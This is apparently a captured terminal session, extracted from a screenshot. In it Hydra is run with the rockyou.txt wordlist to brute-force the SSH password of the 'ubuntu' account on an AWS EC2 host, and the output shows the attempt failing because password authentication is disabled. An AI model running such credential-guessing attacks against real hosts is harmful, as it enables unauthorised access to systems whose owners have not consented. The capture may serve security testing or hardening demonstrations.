 ubuntu@ip-10-192-11-164:~$ date
Thu Jul  6 22:13:28 UTC 2023
ubuntu@ip-10-192-11-164:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-50-16-23-49.compute-1.amazonaws.
com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organization
s, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2023-07-06 22:13:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce th
e tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previ
ous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 t
ries per task
[DATA] attacking ssh://ec2-50-16-23-49.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.50:22/ does not support password authentication.
ubuntu@ip-10-192-11-164:~$